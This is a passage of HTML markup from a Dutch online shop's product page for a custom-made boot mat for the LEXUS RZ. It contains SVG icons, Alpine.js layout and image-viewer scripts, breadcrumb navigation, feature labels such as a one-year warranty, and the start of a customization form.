            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            In ons bedrijf in Europa geproduceerd
                          </span>
        </div>
        </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Maatwerkproductie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">Snelle en eenvoudige installatie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m5.5,13h.007c1.378-.003,2.496-1.128,2.493-2.507-.003-1.376-1.125-2.493-2.5-2.493h-.007c-1.378.003-2.496,1.128-2.493,2.507.003,1.376,1.125,2.493,2.5,2.493Zm-.005-4h.004c.826,0,1.499.67,1.5,1.496.002.827-.668,1.502-1.496,1.504h-.004c-.826,0-1.499-.67-1.5-1.496-.002-.827.668-1.502,1.496-1.504Zm6.941,13.224l3.883-4.224h4.68v-1h-5.12l-4.013,4.367-2.854-6.897,3.987-.532v-5.938h-1v5.062l-7,.938H1v-5H0v6l3.996-.003,3.188,7.462c.396.94,1.308,1.525,2.305,1.525.19,0,.384-.021.577-.065l5.509-1.529,5.19,1.501.277-.961-5.462-1.579-3.144.873Zm-2.616.727c-.71.161-1.432-.208-1.716-.882l-3.022-7.074,2.905-.388,3.286,7.94-1.453.403Zm10.353-12.999l1.428,4.217-3.813-1.313-.758,2.145h-1.082l1.23-3.419,2.828.992-.002-.005-1.04-3.051,2.751-1.679-2.834-1.011,1.026-2.826-3.033,1.028-1.746-2.716-1.016,2.777-2.749-.998.646,1.907h-1.056l-1.204-3.557h0,0s3.767,1.367,3.767,1.367l1.461-3.811,2.335,3.826,4.245-1.438-1.392,3.836,3.816,1.361-3.806,2.366Z"/>
          </svg>
          <span class="ml-2">Antigliss</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Kwaliteit fabrikant</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">1 jaar garantie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Aanpasbaar</span>
        </div>
      </div>
    </div>
                
</div>

                                    
                                </div>
                            
                        
                    

                </div>
                
                
                    <section class="page-content" id="content"
                             x-data="
                            (() => {
                                const sticky = App.components.product.productSticky();
                                return {
                                    ...sticky,
                                    init() {
                                        if (typeof sticky.init === 'function') {
                                            sticky.init.call(this);
                                        }
                                    }
                                }
                            })()"
                             x-init="init()"
                             @scroll.window="onScroll && onScroll()"
                             x-ref="stickyCol"
                             :class="{
                            'md:fixed md:top-20 md:z-50 md:max-w-[613px] md:h-auto md:max-h-[calc(100vh-80px)]': fixed,
                            'md:absolute md:bottom-0 md:left-0 md:max-w-[613px] md:h-auto': bottomFixed,
                            'md:relative md:h-auto': !fixed && !bottomFixed
                             }"
                            >
                        
                            
                                <div class="md:relative">
    <div x-data="
            (() => {
            const slider = App.components.product.imagesSlider();
                return {
                    ...slider,
                    init() {
                        if (typeof slider.init === 'function') {
                            slider.init.call(this);
                        }
                    },
                    setSliderCoverImg(imageUrl) {
                        const imgs = document.querySelectorAll('.js-cover-img');
                        imgs.forEach((img) => {
                            img.setAttribute('src', imageUrl);
                            img.setAttribute('srcset', imageUrl);
                        });
                    }
                }
            })()"
    >
        
            <div class="product-cover shadow-img">
                                    <picture class="block w-full">
                        <img id="img-left"
                                                            src="https://www.lovauto.nl/714-large_default/tapis-de-coffre-brand-modele-only-.jpg"
                                                         alt="Kofferbakmat voor LEXUS RZ"
                             class="js-cover-img w-full"
                             title="Kofferbakmat voor LEXUS RZ"
                             width="800"
                             height="800"
                             itemprop="image"
                        >
                    </picture>
                            </div>
        

        
                    
    </div>

        <div x-data="{
            isMobile: window.innerWidth < 768,
            showModal: false,
            currentImage: document.querySelector('.js-cover-img')?.src || 'https://www.lovauto.nl/714-large_default/tapis-de-coffre-brand-modele-only-.jpg',
            currentLegend: document.querySelector('.js-cover-img')?.alt || ''
        }"
         x-init="
            window.addEventListener('resize', () => isMobile = window.innerWidth < 768);
            // Observar cambios en la imagen principal
            const observer = new MutationObserver((mutations) => {
                mutations.forEach((mutation) => {
                    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
                        const mainImage = document.querySelector('.js-cover-img');
                        if (mainImage) {
                            currentImage = mainImage.src;
                            currentLegend = mainImage.alt;
                        }
                    }
                });
            });
            const mainImage = document.querySelector('.js-cover-img');
            if (mainImage) {
                observer.observe(mainImage, {
                    attributes: true,
                    attributeFilter: ['src', 'alt']
                });
            }
        "
         class="block md:hidden fixed left-0 right-0 bottom-[130px] z-20 px-2"
         x-show="$store.vehicle">

                <div @click="showModal = true"
             class="flex items-center gap-3 p-2 mx-auto max-w-[90%] w-full bg-white rounded-xl shadow-md cursor-pointer">
                        <div class="flex-shrink-0 w-16 h-16 rounded-xl overflow-hidden">
                <img class="js-selected-thumbnail w-full h-full object-cover"
                     :src="currentImage?.replace('large_default', 'medium_default')"
                     :alt="currentLegend"/>
            </div>

            <div class="flex-1 text-sm font-bold leading-5 text-black">
                Klik om de afbeelding te vergroten en alle details te bekijken
            </div>

            <div class="flex-shrink-0 w-6 h-6 rounded-full border-2 border-black flex items-center justify-center">
                <i class="fas fa-plus text-sm"></i>
            </div>
        </div>

                <div x-show="showModal"
             x-transition
             class="fixed inset-0 z-50 flex items-center justify-center p-4 bg-black bg-opacity-75"
             style="display: none;">
            <div class="bg-white rounded-lg max-w-md w-full overflow-hidden relative max-h-[80vh]">

                                <button @click="showModal = false"
                        class="absolute top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors">
                    <i class="fas fa-times text-sm"></i>
                </button>

                                <div class="w-full">
                    <img :src="currentImage"
                         :alt="currentLegend"
                         class="w-full h-auto object-cover">
                </div>

                                <div class="p-2 text-center">
                    <div class="text-sm pb-2">
                        Demonstratievoertuig. Uw product wordt op maat gemaakt voor uw voertuig.

                    </div>

                                        <button @click="showModal = false"
                            class="px-8 bg-gray-200 rounded-md text-black hover:bg-gray-300 transition-colors">
                        Sluit
                    </button>
                </div>
            </div>
        </div>

    </div>
</div>
                            

                                                            <div class="italic mt-4 text-sm">
                                                                        Foto's genomen op een demonstratievoertuig, uw product zal naar de afmetingen van uw auto zijn.

                                                                    </div>
                                                    
                    </section>
                
            </div>

                                    <div x-ref="otherCol" class="md:w-1/2 lg:w-1/2 xl:w-1/2 flex flex-col">

                <div class="">

                                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                         x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                         x-show="!isMobile">
                        <nav aria-label="Breadcrumb" class="mb-4">
                            
                                    <div class=" container  px-4 lg:max-w-full xl:max-w-screen-2xl  ">
        <div class="relative ">
            
            <div class="relative z-10">
                <div class="">
                                            <nav data-depth="4" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.nl/">                                                    <span itemprop="name">Home</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.nl/8-kofferbakmatten">                                                    <span itemprop="name">Kofferbakmatten</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.nl/8-kofferbakmatten/543-lexus">                                                    <span itemprop="name">Kofferbakmatten LEXUS</span>
                                                </a>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Kofferbakmatten LEXUS RZ</span>
                                                </span>                                                <meta itemprop="position" content="4">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                    </div>
            </div>
        </div>
    </div>
                            
                        </nav>
                    </div>

                    <div class="pb-3 mb-4 border-b border-b-gray-400 p-2">
                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                             x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                             x-show="!isMobile">
                            
                                
                                
                                    <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                        Kofferbakmat voor LEXUS RZ
                                    </h1>
                                    <div class=" gap-1">
                                        
                                            


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            In ons bedrijf in Europa geproduceerd
                          </span>
        </div>
        </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Maatwerkproductie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">Snelle en eenvoudige installatie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m5.5,13h.007c1.378-.003,2.496-1.128,2.493-2.507-.003-1.376-1.125-2.493-2.5-2.493h-.007c-1.378.003-2.496,1.128-2.493,2.507.003,1.376,1.125,2.493,2.5,2.493Zm-.005-4h.004c.826,0,1.499.67,1.5,1.496.002.827-.668,1.502-1.496,1.504h-.004c-.826,0-1.499-.67-1.5-1.496-.002-.827.668-1.502,1.496-1.504Zm6.941,13.224l3.883-4.224h4.68v-1h-5.12l-4.013,4.367-2.854-6.897,3.987-.532v-5.938h-1v5.062l-7,.938H1v-5H0v6l3.996-.003,3.188,7.462c.396.94,1.308,1.525,2.305,1.525.19,0,.384-.021.577-.065l5.509-1.529,5.19,1.501.277-.961-5.462-1.579-3.144.873Zm-2.616.727c-.71.161-1.432-.208-1.716-.882l-3.022-7.074,2.905-.388,3.286,7.94-1.453.403Zm10.353-12.999l1.428,4.217-3.813-1.313-.758,2.145h-1.082l1.23-3.419,2.828.992-.002-.005-1.04-3.051,2.751-1.679-2.834-1.011,1.026-2.826-3.033,1.028-1.746-2.716-1.016,2.777-2.749-.998.646,1.907h-1.056l-1.204-3.557h0,0s3.767,1.367,3.767,1.367l1.461-3.811,2.335,3.826,4.245-1.438-1.392,3.836,3.816,1.361-3.806,2.366Z"/>
          </svg>
          <span class="ml-2">Antigliss</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Kwaliteit fabrikant</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">1 jaar garantie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Aanpasbaar</span>
        </div>
      </div>
    </div>
                
</div>

                                        
                                    </div>
                                
                                
                            
                        </div>
                        <div x-ref="section_personnalisation" id="section_personnalisation"></div>
                        
                                                                                

                    </div>

                    
                    
                    

                                            <div class="hidden">
                            
                                <section class="product-customization js-product-customization">
            <div class="">
            <p class="text-lg font-bold mb-2">Productmaatwerk</p>
            <span class="block text-xm mb-4">Vergeet niet uw aanpassing op te slaan om het aan de winkelwagen toe te kunnen voegen</span>

            
                <form method="post" action="https://www.lovauto.nl/8-kofferbakmatten/543-lexus/4017-rz" class="js-product-customization-form" enctype="multipart/form-data" id="product_customization_save">
                    <ul>
                                                    <li class="product-customization-item mb-2">
